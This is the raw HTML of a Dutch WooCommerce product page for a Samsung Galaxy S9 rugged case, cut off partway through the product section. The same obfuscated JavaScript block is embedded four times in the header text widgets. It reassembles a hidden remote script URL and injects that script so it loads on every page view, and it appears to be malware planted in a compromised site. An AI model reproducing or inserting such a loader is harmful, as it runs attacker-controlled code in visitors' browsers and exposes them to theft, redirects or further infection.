<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/66178" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=66178' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-rugged-shield-case-samsung-galaxy-s9-black%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-rugged-shield-case-samsung-galaxy-s9-black%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-66178 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/&media=https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg&description=Mobiparts+Rugged+Shield+Case+Samsung+Galaxy+S9+Black+%28Bulk%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/&media=https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg&description=Mobiparts+Rugged+Shield+Case+Samsung+Galaxy+S9+Black+%28Bulk%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/mobiparts-rugged-shield-case-samsung-galaxy-s9-black\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-66178" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-66178 status-publish first outofstock product_cat-mobiparts product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
